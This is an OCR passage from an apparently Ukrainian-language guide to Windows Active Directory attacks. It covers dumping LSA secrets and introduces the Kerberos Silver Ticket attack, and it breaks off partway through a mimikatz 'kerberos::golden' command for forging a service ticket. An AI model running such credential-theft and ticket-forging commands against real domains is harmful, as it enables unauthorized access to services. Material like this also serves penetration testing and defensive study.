
Це отримує секрети LSA, які можуть включати
облікові дані службових облікових записів,
кешовані облікові дані домену та інші
конфіденційні дані, що зберігаються локальним
органом безпеки.
4.5 Silver Ticket атака
Silver Ticket націлений на конкретну службу, а не
на весь домен. Для цього потрібен хеш NTLM
цільового службового облікового запису:
mimikatz # kerberos::golden 
/user:Administrator /domain:target.local 
/sid:<DOMAIN_SID> /target:<SERVICE_HOST> 